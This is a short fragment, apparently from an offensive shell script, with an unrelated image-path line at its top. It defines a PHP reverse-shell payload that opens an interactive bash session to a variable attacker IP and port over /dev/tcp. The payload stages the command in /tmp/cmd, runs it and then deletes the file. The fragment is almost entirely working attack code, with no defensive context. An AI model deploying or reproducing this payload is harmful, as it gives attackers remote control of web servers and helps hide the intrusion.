 # Reverse shell code
phprevsh="
<?php
\$cmd = \"/bin/bash -c 'bash -i >/dev/tcp/$reverse_ip/$reverse_port 0<&1 2>&1 & '\";
file_put_contents(\"/tmp/cmd\", 'export PATH=\"\$PATH\" ; export TERM=vt100 ;' . \$cmd);
system(\"/bin/bash /tmp/cmd ; rm -f /tmp/cmd\");
?>"